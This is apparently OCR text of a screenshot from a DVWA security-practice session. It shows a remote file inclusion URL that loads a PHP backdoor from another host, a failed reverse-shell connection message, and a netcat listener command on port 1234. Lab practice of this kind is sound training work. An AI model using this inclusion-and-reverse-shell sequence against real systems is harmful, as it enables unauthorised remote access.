 192.168.227.129/dvwa/vulnerabil
Directory listing for /
Not secure
192.168.227.129/dvwa/vulnerabilities/fi/?page=http://192.168.0.76:8000/backdoor.php
Incognito
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen() [function.fsockopen]: unable to connect to 192.168.0.76:1234 (Connection refused) in http://192.168.0.76:8000/backdoor.php on line 100
Connection refused (111)
drew@DESKTOP-A5AO3TO: /m
Command Prompt - python -n
drew@DESKTOP-A5AO3TO:/mnt/c/Users/DrewQ/Desktop$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Type here to search
81°F Sunny
5:33 PM
4/2/2023
3